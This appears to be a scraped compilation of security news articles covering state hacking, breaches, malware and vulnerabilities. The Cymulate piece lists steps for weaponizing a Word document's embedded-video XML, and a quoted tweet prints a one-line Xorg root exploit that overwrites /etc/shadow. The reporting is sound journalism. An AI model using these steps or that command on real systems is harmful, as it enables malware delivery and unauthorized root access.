If confirmed the situation is disconcerting, the UK was spying, along with other members of the FiveEyes, on a telco company belonging to a member of the NATO alliance.
The investigation revealed that the malware-based attack was powered by GCHQ and code-named Operation Socialist.
The attack between 2000 and early 2010, the hackers targeted company admins with spear-phishing attacks aimed at infecting their machines.
Attackers infected at least three Belgian techies’ machines and used them as entry points into the Belgacom’s networks, then they infected more than 5,000 machines.
“A GCHQ document reviewing operations conducted between January and March 2011 noted that the hack on Belgacom was successful, and stated that the agency had obtained access to the company’s systems as planned. By installing the malware on the engineers’ computers, the spies had gained control of their machines, and were able to exploit the broad access the engineers had into the networks for surveillance purposes.” wrote The Intercept.
“The document stated that the hacking attack against Belgacom had penetrated “both deep into the network and at the edge of the network,” adding that ongoing work would help “further this new access.”
GCHQ targeted the Belgacom International Carrier Services mainly because it handled a large amount of Middle Eastern roaming traffic.
How to deliver malware using weaponized Microsoft Office docs embedding YouTube video
29.10.2019 securityaffairs Virus
Researchers at Cymulate security firm devised a new stealthy technique to deliver malware leveraging videos embedded into weaponized Microsoft Office Documents.
The technique could be used to execute JavaScript code when a user clicks on a weaponized YouTube video thumbnail embedded in a Weaponized Office document.
Experts pointed out that no message is displayed by Microsoft Office to request the victim’s consent.
“Cymulate’s research team has discovered a way to abuse the Online Video feature on Microsoft Word to execute malicious code. Attackers could use this for malicious purposes such as phishing, as the document will show the embedded online video with a link to YouTube, while disguising a hidden html/javascript code that will be running in the background and could potentially lead to further code execution scenarios.” reads the analysis published by Cymulate.
“This attack is carried out by embedding a video inside a Word document, editing the XML file named document.xml, replacing the video link with a crafted payload created by the attacker which opens Internet Explorer Download Manager with the embedded code execution file”
The experts created a proof-of-concept attack using a YouTube video link embedded in weaponized Microsoft Office documents.
When a video is embedded in a Word document, an HTML script is created and it is executed by Internet Explorer when the thumbnail into the document is clicked.
The researchers found a way to modify that HTML script to point to malware instead of the real YouTube video.
A default XML file named ‘document.xml’ can be edited by an attacker, in particular, it is possible to modify the video configuration included in a parameter called ’embeddedHtml’ and an iFrame for the YouTube video, which can be replaced with attacker HTML.
In the attack scenario presented by the researchers, they included in their own HTML a Base64-encoded malware binary that opens the download manager for Internet Explorer, that in turn installs the malicious code.
The expected video will be displayed without raising suspicious, while the malware is silently installed on the victim’s machine. Expert shared a video PoC of the attack.
Below the workflow of the attack:
Create a Word Document.
Embed an online video: Insert -> online video and add any YouTube video.
Save the Word document with the embedded online video.
Unpack the Word document: Docx files are actually a package of all the media files that you may see in a docx file. If you unpack the file – either by using an unpacker or changing the docx extension to zip and unzipping it – there are several files and directories in a single docx file:
Edit the document.xml file under word folder
Inside the .xml file, look for embeddedHtml parameter (under WebVideoPr) which contains the Youtube iframe code. Replace the current iframe code with any html code / javascript to be rendered by Internet Explorer.
Save the changes in document.xml file, update the docx package with the modified xml and open the document.
The experts demonstrated that just tricking victims into opening the weaponized document and click on the embedded video is possible to infect their machines.
Ben-Yossef said, CTO at Cymulate, explained antimalware detection depends on the specific payload used in the attack and the evasion techniques it implements.
The technique works with Office 2016 and older versions, the researchers notified Microsoft but that the tech giant doesn’t acknowledge the technique as a security flaw.
David Phillips
@davidpphillips
· Oct 25, 2018
Replying to @CymulateLtd
Appreciate it's good publicity for you, but the usual process is that you give the vendor adequate time to fix the issue before you go public with it.
Cymulate
@CymulateLtd
Hi David, thank you for your note. We did follow the correct process, we notified Microsoft of this issue and provided all the information. Who then responded with an approval to publish. We hope you find this information relevant.
5:48 PM - Oct 25, 2018
1
See Cymulate's other Tweets
Twitter Ads info and privacy
Organizations can mitigate the attack by blocking any Word document containing embedded videos.
Analysis of North Korea's Internet Traffic Shows a Nation Run Like a Criminal Syndicate
28.10.2019 securityweek BigBrothers Cyber
Recorded Future has published a series of analyses on North Korea's most senior leadership's use of the internet. As the last report of the series, it demonstrates how adaptable this leadership has become in both using and monetizing its use of the internet.
The leadership's pattern of global internet usage has shifted. A year ago, it peaked at the weekends, primarily for online gaming and video streaming. Over the last year, weekday usage has increased while weekend use has decreased (although weekend use is still primarily for gaming and streaming). Recorded Future does not know why this shift has occurred, but suggests that it is indicative of the global internet becoming a greater part of the leaders' every day work.
Concurrent with this pattern change has been the construction of North Korea's new Internet Communications Bureau headquarters in Pyongyang. The combination of changing usage patterns and the completion of this building could, suggests Recorded Future, "signify a professionalization of internet use across North Korea's most senior leadership. This would mean that these leaders utilize the internet to a greater extent as part of their jobs, as opposed to for their own entertainment."
North Korea Cybercrime ActivityNoticeably, an earlier spike in the use of secure browsing (use of Tor, VPNs, etcetera) has diminished. The report suggests the spike may have been caused by an internal policy requirement, "which then slowly waned over time as the costs in time, money, and accessibility began to outweigh the benefits."
A move away from the use of Western social media in favor of Chinese equivalents such as Baidu, Alibaba, and Tencent was first detected in late 2017. This has persisted -- except for LinkedIn, where usage has increased.
Cryptocurrencies are known to be used by North Korea as a form of foreign exchange. North Korean cybercriminals are thought to be behind numerous raids on cryptocurrency exchanges in recent years. Recorded Future now believes the country has also been involved in at least two cryptocurrency scams.
The first involved the altcoin HOLD. In early 2018 it went through the process of 'staking', where users mine an initial number of coins but are not allowed to trade them. The purpose is to build interest, value and a user base -- but it's a risky process since the developers control the staking timeframe and can limit the trades.
"Over the course of 2018," reports Recorded Future, "HOLD coin was listed and delisted on a series of exchanges, underwent a rebranding, changed its name to HUZU, and as of this publication, has left its investors high and dry. We assess with low confidence that North Korean users were involved in the Interstellar/Stellar/HOLD/HUZU altcoin."
The second scam that it assesses with high confidence was conducted on behalf of North Korea was a blockchain application called Marine Chain Platform. Recorded Future notes that in April and May 2018, the Marine Chain website was hosted on the same IP address that hosted Binary Tilt. Binary Tilt has been declared fraudulent by the government of Ontario, Canada. Dozens of users have posted testimonials of losses of tens to hundreds of thousands of dollars and scams on this site.
Recorded Future has traced Marine Chain connections to North Korea. In particular, Marine Chain's CEO, Captain Foong, has been connected to Singaporean companies that have assisted North Korean sanctions circumvention efforts since at least 2013. "Capt. Foong," claims the report, "is part of a network of enablers throughout the world that assist North Korea in circumventing international sanctions. These connections to Marine Chain Platform mark the first time this vast and illicit network has utilized cryptocurrencies or blockchain technology to raise funds for the Kim regime."
A heuristic developed by Recorded Future to analyze internet traffic between North Korea and other countries has, in the past, enabled the firm to identify eight nations where North Koreans were physically located or living, including India, China, Nepal, Kenya, Mozambique, Indonesia, Thailand, and Bangladesh. Improvements to the heuristic have enable the firm to gain deeper insight on data from China and India.
In China, this has discovered high volumes of activity involving the Beijing, Shanghai, and Shenyang regions, and also Nanchang, Wuhan, and Guangzhou. It also enables the firm to state with moderate confidence that seven Chinese universities have currently or previously hosted North Korean students, teachers or partners.
In India, Recorded Future detected high volumes of activity involving Delhi, Bangalore, Kolkata, and Hyderabad. It observed suspicious traffic involving the Indian Meteorological Department and National Remote Sensing Centre, but was unable to determine maliciousness.
The heuristic found an overlap with known North Korean illicit financing or logistics networks -- but not for Russia. Internet activity with Russia amounts to just 0.5% of that with China. Recorded Future turned to a report published in August by the non-profit organization C4ADS. This includes the comment, that as much as 80% of North Korea's overseas workforce is located in China and Russia. The implication is that far more North Koreans live and work in Russia than is suggested by the comparison of internet traffic between the two countries.
The C4ADS report also notes, "some estimates suggest that North Korean laborers may generate as much as $1.2 to $2.3 billion USD per year for the Kim regime, which -- if true -- would be equivalent to as much as 93% of North Koreaís total exports in 2016." It adds that most worksites exhibit features characteristic of forced labor. The laborers work 12- to 16-hour days and hand over between 70% and 90% to handlers to be sent back to North Korea.
Recorded Future suggests that the difference in North Korea/Russia and North Korea/China internet traffic is that the former work as laborers with no internet requirement, while the latter work in the information economy, building mobile games, apps, bots, and other IT products for a global customer base. "This type of information economy work," writes Recorded Future, "creates a different internet fingerprint than exploitative manual labor and likely clarifies the discrepancy between physical presence and internet activity."
Recorded Future concludes that its research "has demonstrated how adaptable and innovative North Korea's most senior leadership are. They are quick to embrace new services or technologies when useful and cast them aside when not. The Kim regime has developed a model for using and exploiting the internet that is unique -- it is a nation run like a criminal syndicate."
Apple and Samsung fined millions for “planned obsolescence” of old smartphones
28.10.2019 securityweek Apple
Italian Competition Authority AGCM fined Apple and Samsung a 5 million Euros and 10 million Euros for “planned obsolescence” of their mobile devices.
After a long investigation conducted by the Italian Competition Authority AGCM, the agency has fined Apple and Samsung a 5 million Euros ($5.8 Million) and 10 million Euros ($11.5 Million) for “planned obsolescence” of their mobile devices.
According to the Authority, the tech giants companies would have provided software updates on devices that were not able to support them, without providing accurate and correct information and without allowing any subsequent uninstallations
Both companies are accused to have been slowing down their old devices with the intent of encouraging users to purchase new devices.
In particular, Samsung was challenged for the update issued on May 2016 for Galaxy Note 4, while for Apple the AGCM questioned the update issued on September 2016 for the several devices supported at the time (i.e. iPhone 6 and 6s); Apple failed in providing the correct information of consumers about the effects of the updates that had an important impact on the performance and autonomy of the batteries.
“As a result of two complex investigations, the Italian Competition Authority – AGCM has ascertained that companies of Samsung group and Apple group have carried out unfair commercial practices in violation of Articles 20, 21, 22 and 24 of the Consumer Code in relation to the release of some firmware updates for their mobile phones which caused serious malfunctions and significantly reduced their performance, in this way speeding up their replacement with more recent products.” ” AGCM said in a statement.
“The two companies have induced consumers – by insistently proposing to proceed with the download and also because of the significant information asymmetry of consumers vis-a-vis the producers – to install software updates that are not adequately supported by their devices, without adequately informing them, nor providing them an effective way to recover the full functionality of their devices.”
Back in December 2017, Apple apologized for slowing down older iPhones, the company introduced features, that impacted the iPhone 6, 6S, 7 and SE, to cope with aging batteries.
On the other end, In January Samsung announced that it “does not provide the software updates to reduce the product performance over the life cycle of the device.”
A few dollars to bring down sites with new Bushido-based DDoS-for-hire service
28.10.2019 securityaffairs Attack
Security researchers at FortiGuard Labs have discovered a new DDoS-for-hire service called “0x-booter” built with leaked code that implements an easy to use interface.
“0x-booter” first appeared on October 17, 2018, a post published on Facebook advertises over 500 Gbps of power and 20,000 bots.
“During our regular monitoring, the FortiGuard Labs team recently discovered a new platform offering DDoS-for-hire service called “0x-booter.”” reads the analysis published by Fortinet.
“First appearing on October 17, 2018, 0x-booter is available to anyone who signs up on the website. As shown in the following figures, this service comes with an explicitly defined user interface which enables practically anyone to learn and use the service.” 
The DDoS-for-hire service is powered by the Bushido IoT botnet, experts at Fortinet believe the service has lower capabilities and fewer bots At the time of the analysis the 0x-booter’s service was able to carry out 424.825 Gbps attacks leveraging of 16,993 bots.
Anyway, this firepower is enough to create severe problems to target websites.

The DDoS-for-hire service allows users to power different attacks, primarily at the Transport and Application layers.
The prices for 0x-booter service range from $20 to $150, depending on various parameters, including the number of attacks, the duration of an attack, and customer support offered by the operators.
Researchers were able to uncover following JSON files that provided information on the service:
typeattack.php – this file contains a list of every available DDoS method with its corresponding value of conducted attacks
dateattack.php – this file contains a list of dates with the corresponding number of all attack methods conducted per day
According to the content of the second file, the service was used to power more than 300 attacks since Oct 14th.
The Bushido botnet is run by a group called ZullSec, it was first spotted by the security researchers at MalwareMustDie, the same that discovered the dreaded Mirai botnet.
The botnet was a modification of the Mirai bot, but Bushido was improved to launch a DDoS attack and implements more options.
“After analysing both the website and the botnet, we discovered that the codes used have been copy-pasted from an open source and modified for their own purposes.” continues the analysis.
“In fact, the 0x-booter website was based on another booter/ stresser called Ninjaboot, the source code of which was leaked in hacking forums last year. Even though the Bushido botnet has its own name, it still borrows a lot of its code from Mirai and is still considered a fork of Mirai.”
Experts pointed out that would-be crooks with just a few clicks, a few dollars, and a little knowledge about botnet can power severe attacks and cause great damage.
Technical details about the service are included in the analysis published by Fortinet.
Apple CEO Backs Privacy Laws, Warns Data Being 'Weaponized'
27.10.2019 securityweek Apple
The head of Apple on Wednesday endorsed tough privacy laws for both Europe and the U.S. and renewed the technology giant's commitment to protecting personal data, which he warned was being "weaponized" against users.
Speaking at an international conference on data privacy, Apple CEO Tim Cook applauded European Union authorities for bringing in a strict new data privacy law in May and said the iPhone maker supports a U.S. federal privacy law .
Cook's speech, along with video comments from Google and Facebook top bosses, in the European Union's home base in Brussels, underscores how the U.S. tech giants are jostling to curry favor in the region as regulators tighten their scrutiny.
Data protection has become a major political issue worldwide, and European regulators have led the charge in setting new rules for the big internet companies. The EU's new General Data Protection Regulation, or GDPR, requires companies to change the way they do business in the region, and a number of headline-grabbing data breaches have raised public awareness of the issue.
"In many jurisdictions, regulators are asking tough questions. It is time for rest of the world, including my home country, to follow your lead," Cook said.
"We at Apple are in full support of a comprehensive federal privacy law in the United States," he said, to applause from hundreds of privacy officials from more than 70 countries.
In the U.S., California is moving to put in regulations similar to the EU's strict rules by 2020 and other states are mulling more aggressive laws. That's rattled the big tech companies, which are pushing for a federal law that would treat them more leniently.
Cook warned that technology's promise to drive breakthroughs that benefit humanity is at risk of being overshadowed by the harm it can cause by deepening division and spreading false information. He said the trade in personal information "has exploded into a data industrial complex."
"Our own information, from the everyday to the deeply personal, is being weaponized against us with military efficiency," he said. Scraps of personal data are collected for digital profiles that let businesses know users better than they know themselves and allow companies to offer users "increasingly extreme content" that hardens their convictions, Cook said.
"This is surveillance. And these stockpiles of personal data serve only to enrich the companies that collect them," he said. "This should make us very uncomfortable. It should unsettle us."
Cook's appearance was one-up on his tech rivals and showed off his company's credentials in data privacy, which has become a weak point for both Facebook and Google. That is facilitated also by the fact that Apple makes most of its money by selling hardware like iPhones instead of ads based on user data.
"With the spotlight shining as directly as it is, Apple have the opportunity to show that they are the leading player and they are taking up the mantle," said Ben Robson, a lawyer at Oury Clark specializing in data privacy. Cook's appearance "is going to have good currency," with officials, he added.
His speech comes a week after Apple unveiled expanded privacy protection measures for people in the U.S., Canada, Australia and New Zealand, including allowing them to download all personal data held by Apple. European users already had access to this feature after GDPR took effect. Apple plans to expand it worldwide.
Facebook CEO Mark Zuckerberg and Google head Sundar Pichai sent brief video remarks to the annual meeting of global data privacy chiefs.
Zuckerberg said the social network takes seriously its "basic ethical responsibility" to safeguard personal information but added that "the past year has shown we have a lot more work to do," referring to a big data breach and the scandal over the misuse of data by political consultancy Cambridge Analytica.
He also said the company is investing in measures to beef up protection, including building a new tool to let users clear their browsing activity and deploying artificial intelligence to detect fake accounts and take down extremist content.
They both said they supported regulation, with Pichai noting Google recently proposed a legislative framework that would build on GDPR and extend many of its principles to users globally.
The International Conference of Data Protection and Privacy Commissioners, held in a different city every year, normally attracts little attention but its Brussels venue this year takes on symbolic meaning as EU officials ratchet up their tech regulation.
The 28-nation EU took on global leadership of the issue when it launched GDPR. The new rules require companies to justify the collection and use of personal data gleaned from phones, apps and visited websites. They must also give EU users the ability to access and delete data, and to object to data use.
GDPR also allows for big fines benchmarked to revenue, which for big tech companies could amount to billions of dollars.
In the first big test of the new rules, Ireland's data protection commission, which is a lead authority for Europe as many big tech firms are based in the country, is investigating Facebook's data breach, which let hackers access 3 million EU accounts.
Google, meanwhile, shut down its Plus social network this month after revealing it had a flaw that could have exposed personal information of up to half a million people.
SOC-as-a-Service Firm Arctic Wolf Networks Raises $45 Million
27.10.2019 securityweek IT
Arctic Wolf Networks, a Sunnyvale, Calif.-based company that offers outsourced security operations center (SOC) services, announced this week that it has raised $45 million in series C funding led by Future Fund. The company has raised a total of $91.2 million to-date.
The company offers a turnkey “SOC-as-a-Service” that includes what the company calls a “Concierge Security Engineer” (CSE) that serves as a single point of contact for a customer and an extension of a customer’s internal security team.
Founded in 2012, Arctic Wolf eliminates the need to build a SOC and also helps companies combat the cyber-security skills shortage. The company provides customers with 24×7 monitoring, tailored alerts, and incident investigation and response.
With no hardware or software purchase needed, Arctic Wolf’s end-to-end service installs in minutes to immediately provide threat detection.
The new funding round saw participation from Adams Street and Unusual Ventures, which joined existing investors, Lightspeed Venture Partners, Redpoint Ventures, Sonae Investment Management and Knollwood Investment Advisory LLC.
The company plans on using the new funding to accelerate growth and meet demand for its SOC-as-a-service offering.
The company more than doubled its workforce over the past year, and currenty employs 166 people across four North American offices.
“Our growing team of security engineers is redefining the economics of security to protect companies of all sizes. In addition to supporting continued company growth, the funding will accelerate expansion of our service offering, as we continue to scale and expand to meet our customers’ individualized needs,” Brian NeSmith, CEO and co-founder of Arctic Wolf, said.
British Airways: additional 185,000 passengers may have been affected
27.10.2019 securityaffairs Incindent
The data breach suffered by the British Airways airline is worse than initially thought, according to IAG firm that wons the airline further 185,000 customers may have had impacted in the incident.
The data breach suffered by the British Airways airline is worse than initially thought, according to IAG firm that owns the airline, further 185,000 customers may have had impacted in the incident.
An investigation conducted by researchers at RiskIQ revealed that the attack was carried out by a crime gang tracked as MageCart.
Hackers accessed personal and financial data of additional 77,000 payment card holders, including name, billing address, email address, card payment information.
Additional 108,000 customers’ personal details without card verification value have also been compromised.
“While we do not have conclusive evidence that the data was removed from British Airways’ systems, we are taking a prudent approach in notifying potentially affected customers, advising them to contact their bank or card provider as a precaution. Customers who are not contacted by British Airways by Friday 26 October at 1700 GMT do not need to take any action.” reads the statement published by British Airways.
“In addition, from the investigation we know that fewer of the customers we originally announced were impacted. Of the 380,000 payment card details announced, 244,000 were affected. Crucially, we have had no verified cases of fraud.”
IAG confirmed that the company has been “working continuously with specialist cyber forensic investigators and the National Crime Agency to investigate fully the data theft.”
The spokesperson for British Airways said that the company has contacted all affected customers via email before 5 pm on Friday, and plans to compensate affected customers.
At the time of writing, British Airways declared there had been no verified cases of fraud since it disclosed the security breach.
CVE-2018-14665 privilege escalation flaw affects popular Linux distros
27.10.2019 securityaffairs Vulnerebility
Security researcher discovered a highly critical vulnerability (CVE-2018-14665) in X.Org Server package that affects major Linux distributions.
The Indian security researcher Narendra Shinde has discovered a highly critical vulnerability (CVE-2018-14665) in X.Org Server package that affects major Linux distributions, including OpenBSD, Debian, Ubuntu, CentOS, Red Hat, and Fedora.
Xorg X project provides an open source implementation of the X Window System (aka X11, or simply X, that is a windowing system for bitmap displays. It provides the basic framework for a GUI environment: drawing and moving windows on the display device and interacting with a mouse and keyboard.
Shinde discovered that Xorg X server doesn’t correctly handle and validate arguments for at least the following two command-line parameters:
-modulepath: to set a directory path to search for Xorg server modules,
-logfile: to set a new log file for the Xorg server, instead of using the default log located at /var/log/Xorg.n.log on most platforms.
According to Narendra Shinde a low-privileged user could exploit it to execute malicious code and overwrite any file on the system
“X.org X Server application is vulnerable to privilege escalation issue. X.org X Server application allows lower privileged user to create or overwrite file anywhere on system , including files owned by privileged users (ex. /etc/shadow).” reads the advisory published by the expert.
“The attacker needs to have active console session to exploit this issue.”
The flaw was introduced in X.Org server 1.19.0 package more than two years ago.
Xorg published a security advisory on the CVE-2018-14665 flaw.
“When the X server is running with elevated privileges (i.e., when Xorg is installed with the setuid bit set and started by a non-root user).” reads the Xorg advisory.
“The -modulepath argument can be used to specify an insecure path to modules that are going to be loaded in the X server, allowing to execute unprivileged code in the privileged process.
The -logfile argument can be used to overwrite arbitrary files in the file system, due to incorrect checks in the parsing of the option.”
The security expert Matthew Hickey also published a proof-of-concept exploit code that could allow an attacker to take over vulnerable systems with 3 commands or less.

Hacker Fantastic
@hackerfantastic
OpenBSD #0day Xorg LPE via CVE-2018-14665 can be triggered from a remote SSH session, does not need to be on a local console. An attacker can literally take over impacted systems with 3 commands or less. exploit https://hacker.house/releasez/expl0itz/openbsd-0day-cve-2018-14665.sh … 🙄
11:14 PM - Oct 25, 2018
507
433 people are talking about this
Twitter Ads info and privacy
Hacker Fantastic
@hackerfantastic
#CVE-2018-14665 - a LPE exploit via http://X.org fits in a tweet
cd /etc; Xorg -fp "root::16431:0:99999:7:::" -logfile shadow :1;su
Overwrite shadow (or any) file on most Linux, get root privileges. *BSD and any other Xorg desktop also affected.
7:53 PM - Oct 25, 2018
1,204
915 people are talking about this
Twitter Ads info and privacy
The X.Org foundation addressed the vulnerability with the release of the X.Org Server version 1.20.3.
Major distros, including OpenBSD, Debian, Ubuntu, CentOS, Red Hat, and Fedora have published security advisories for the CVE-2018-14665 flaw.
Multiple Vulnerabilities Patched in ASRock Drivers
27.10.2019 securityweek Vulnerebility
SecureAuth Labs security researchers have discovered multiple vulnerabilities in low-level drivers installed by ASRock utilities.
Established in 2002, ASRock is the third largest motherboard brand globally. Headquartered in Taipei, Taiwan, the company has branches in Europe and the United States. The maker offers a series of utilities that provide users control over certain settings and functions.
SecureAuth discovered a series of security flaws in AsrDrv101.sys and AsrDrv102.sys low-level drivers that the ASRock RGBLED and other ASRock branded utilities install. By exploiting these vulnerabilities, a local attacker can elevate privileges on the system.
The vulnerabilities were found in ASRock RGBLED, A-Tuning, F-Stream, and RestartToUEFI. The vendor has already released patched versions of each application: ASRock RGBLED v1.0.36, A-Tuning v3.0.216, F-Stream v3.0.216, and RestartToUEFI v1.0.7.
The low-level drivers are used to program and query the status on embedded integrated circuits. Thus, the applications can access fan performance curves, clock frequencies, LED colors, thermal performance, and other user-customizable properties and monitoring functionality.
One of the main issues discovered by the researchers was that these drivers would expose functionality to read and write control register (CR) values. The flaw, tracked as CVE-2018-10709, could be abused to run code with elevated privileges.
Another issue the researchers discovered was related to input/output control code in the driver, which exposed functionality to read and write arbitrary physical memory, also leading to privilege escalation (CVE-2018-10710).
The driver also exposes functionality to read and write Machine Specific Registers (MSRs), which an attacker could leverage to execute arbitrary ring-0 code (CVE-2018-10711), SecureAuth reveals.
Functionality to read/write data from/to IO ports was also exposed, allowing an attacker to run code with elevated privileges (CVE-2018-10712).
The security researchers reported the findings to ASRock in March, and the company was able to resolve the issues within a month. According to SecureAuth, the new driver architecture was rolled out to ASRock utilities only in August.
'TimpDoor' Malware Turns Android Devices into Proxies
27.10.2019 securityweek Android
A newly discovered piece of Android malware creates a Socks proxy on infected devices, potentially allowing access to internal networks, McAfee reports.
Dubbed TimpDoor, the threat is distributed through phishing text messages that attempt to trick users into installing a fake voice message app. As soon as the app is installed, however, a background service starts a Socks proxy to “redirect all network traffic from a third-party server via an encrypted connection through a secure shell tunnel.”
Not only do infected devices serve as backdoors, but the attackers could also abuse a network of compromised devices to send spam and phishing emails, perform ad click fraud, or launch distributed denial-of-service (DDoS) attacks, McAfee’s security researchers say.
The earliest malware variant was available in March, while the latest at the end of August, the researchers believe. The malware apparently infected at least 5,000 devices in a campaign targeting users in the United States since at least the end of March.
The phishing SMS messages inform the user they have two voice messages they need to review and also present them with a URL to follow. If the user clicks on the link, a fake web page is displayed, asking them to install an application to listen to the voice messages.
After installation, the fake app offers to render the voice messages, but hides its icon from the home screen as soon as the user completes this operation. In the background, however, a service is started without the user’s knowledge.
Next, the malware gathers a broad range of information, such as device ID, brand, model, OS version, mobile carrier, connection type, and public/local IP address. Afterwards, it starts a secure shell (SSH) connection to the control server and sends the device ID to receive an assigned remote port it would later use for remote port forwarding, and also ensures that the SSH connection is kept alive.
At the same IP address that hosted the fake voice application, the researchers found more APK files, which revealed that earlier versions of the malware used an HTTP proxy (LittleProxy), while newer ones switched to a Socks proxy (MicroSocks). The package name and control server URLs also changed.
TimpDoor, however, is not the first Android malware to turn devices into mobile proxies. MilkyDoor, an apparent successor of DressCode, was discovered last year with similar capabilities. While DressCode only installs a Socks proxy on the infected device, MilkyDoor also uses port forwarding via SSH, the same as TimpDoor.
However, there are numerous differences between TimpDoor and MilkyDoor, ranging from distribution (SMS phishing versus Google Play), to the SSH connection and proxy functionality. The older threat appears to be a more complete SDK, while the newer malware only has basic proxy functionality.
“TimpDoor is the latest example of Android malware that turns devices into mobile backdoors—potentially allowing cybercriminals encrypted access to internal networks, which represents a great risk to companies and their systems. The versions found on the distribution server and the simple proxy functionality implemented in them shows that this threat is probably still under development,” McAfee concludes.
Researchers Find Command Injection Flaw in Cisco WebEx
27.10.2019 securityweek Vulnerebility
Cisco’s WebEx software is affected by a serious vulnerability that can be exploited to execute arbitrary commands with elevated privileges.
The security hole was discovered by Ron Bowes and Jeff McJunkin of Counter Hack. The researchers dubbed the flaw WebExec and even set up a dedicated website for it at webexec.org.
The vulnerability, tracked as CVE-2018-15442, was reported to Cisco in early August and patches were released within two months. Cisco coordinated the disclosure of the flaw with the researchers and there is no evidence that it has been exploited for malicious purposes.
According to Cisco, the WebExec vulnerability affects Webex Meetings Desktop App prior to 33.6.0, and Webex Productivity Tools releases 32.6.0 and later, prior to 33.0.5.
Cisco says the flaw can be exploited by an authenticated, local attacker to execute arbitrary commands with SYSTEM privileges. However, the networking giant noted that remote exploitation may also be possible in Active Directory deployments through the operating system’s remote management tools.
“This is a pretty unique vulnerability, because it's a remote vulnerability in a client application that doesn't even listen on a port,” Bowes and McJunkin wrote. “The summary is: when the WebEx client is installed, it also installs a Windows service called WebExService that can execute arbitrary commands at SYSTEM-level privilege. Due to poor ACLs, any local or domain user can start the process over Window's remote service interface (except on Windows 10, which requires an administrator login).”
The researchers have made available proof-of-concept (PoC) code for both Nmap and Metasploit, along with a tool that allows users to check if their systems are vulnerable. Technical details on the vulnerability have also been released.
Questions Mount Over Delay After Cathay Pacific Admits Huge Data Leak
27.10.2019 securityweek Incindent
Hong Kong carrier Cathay Pacific came under pressure Thursday to explain why it had taken five months to admit it had been hacked and compromised the data of 9.4 million customers, including passport numbers and credit card details.
The airline said Wednesday it had discovered suspicious activity on its network in March and confirmed unauthorised access to certain personal data in early May.
However, chief customer and commercial officer Paul Loo said officials wanted to have an accurate grasp on the situation before making an announcement and did not wish to "create unnecessary panic".
News of the leak sent shares in Cathay, which was already under pressure as it struggles for customers, plunging more than six percent to a nine-year low in Hong Kong trading.
Local politicians slammed the carrier, saying its response had only fuelled worries.
"Whether the panic is necessary or not is not for them to decide, it is for the victim to decide. This is not a good explanation at all to justify the delay," said IT sector lawmaker Charles Mok.
And legislator Elizabeth Quat said the delay was "unacceptable" as it meant customers missed five months of opportunities to take steps to safeguard their personal data.
The airline admitted about 860,000 passport numbers, 245,000 Hong Kong identity card numbers, 403 expired credit card numbers and 27 credit card numbers with no card verification value (CVV) were accessed.
Other compromised passenger data included nationalities, dates of births, phone numbers, emails, and physical addresses.
- Probe launched -
"We have no evidence that any personal data has been misused. No-one's travel or loyalty profile was accessed in full, and no passwords were compromised," chief executive Rupert Hogg said in a statement Wednesday.
But Mok said the public needs to know how the company can prove that was the case.
"Such a statement doesn't give people absolute confidence that we are completely safe, and it doesn't mean that some of this data would not be misused later," Mok told AFP.
He also pointed out that the the European Union’s new General Data Protection Regulation says any such breach should be reported within 72 hours.
Hong Kong's privacy commissioner Stephen Wong expressed "serious concern" over the breach in a statement Thursday and said the office would initiate a compliance check with the airline.
"Organisations in general that amass and derive benefits from personal data should ditch the mindset of conducting their operations to meet the minimum regulatory requirements only," Wong said.
"They should instead be held to a higher ethical standard that meets the stakeholders' expectations alongside the requirements of laws and regulations," he added.
Cathay said it had launched an investigation and alerted the police after an ongoing IT operation revealed unauthorised access of systems containing the passenger data.
The company is in the process of contacting affected passengers and providing them with solutions to protect themselves.
- Struggling business -
Cathay Pacific is already battling to stem major losses as it comes under pressure from lower-cost Chinese carriers and Middle East rivals.
It booked its first back-to-back annual loss in its seven-decade history in March, and has previously pledged to cut 600 staff including a quarter of its management as part of its biggest overhaul in years.
Shares of the carrier plunged 3.77 percent on Thursday.
The troubled airline did not mention financial compensation for passengers affected by the data leak, but British Airways pledged to compensate customers when the UK flag carrier suffered a data hack last month.
BA revealed in September that personal and financial details of about 380,000 customers who booked flights on the group's website and mobile phone app over several weeks had been stolen.
The leak is the latest to hit global companies in recent years.
